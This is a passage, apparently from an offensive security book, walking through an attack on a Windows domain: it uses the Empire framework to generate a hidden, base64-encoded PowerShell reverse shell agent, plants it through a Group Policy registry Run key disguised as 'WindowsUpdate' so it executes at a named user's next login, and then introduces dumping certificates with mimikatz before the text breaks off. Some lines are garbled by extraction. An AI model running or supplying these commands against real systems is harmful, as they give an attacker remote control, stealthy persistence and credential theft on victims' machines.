 We go ack to the Empire framework on the Front
Gun server and generate a new reverse shell agent,
base64 encoded this time in order to fit nicely in a
registry key:
(Empire: stager/launcher) > set Listener test
(Empire: stager/launcher) > generate
powershell.exe -NoP -sta -NonI -W Hidden -Enc
WwBTAHkAUwB0AGUAbQAuAE4ARQBUAC4AUwBlAFIAVgBpAGMARQBQAG8A
aQBuAHQATQBhAG4AQQBHAGUAUgBdADoAOgBFAHgAcABlAGMAdAAxADAA
MABDAE8AbgBUAEk
We then instruct the GPO we created to set up a
‘Run’ registry key the next time Juliette’s computer polls
new settings.
This registry key will execute the PowerShell agent at
Juliette’s next login:
PS> Set-GPRegistryValue -Name "WindowsUpdate" -key
"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVer
sion\-ValueName MSstart -Type String -value
"powershell.exe
-NoP -sta -NonI -Enc WwBTAHk[…]"
Dumping certificates from target
machine with powershell and
mimikatz in memory:
on the target machine launch the following: